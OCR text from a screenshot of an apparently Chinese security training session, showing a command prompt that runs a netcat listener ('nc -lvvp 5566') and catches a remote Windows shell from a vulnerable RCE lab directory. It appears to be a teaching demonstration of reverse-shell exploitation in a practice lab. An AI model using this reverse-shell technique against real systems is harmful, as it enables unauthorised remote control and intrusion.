 www.xiaodi8.com - 远程桌面连接
腾讯会议
逆风微笑的代码狗 bilibili
99:07
正在讲话: 小迪安全;
34%
243K/s
3.1K/s
标记 管理员: 命令提示符 - nc -lvvp 5566
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>c\
'c\' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>cd\
C:\>nc -lvvp 5566
listening on [any] 5566 ...
1.14.43.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.31.138.255] from (UNKNOWN) [1.14.43.14] 57868: NO_DATA
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pkq\vul\rce>
phpStudy
Desktop.rar
pconline...
Notepad++
660jq.com
PCHunter...
Discuz_X...
safedogw...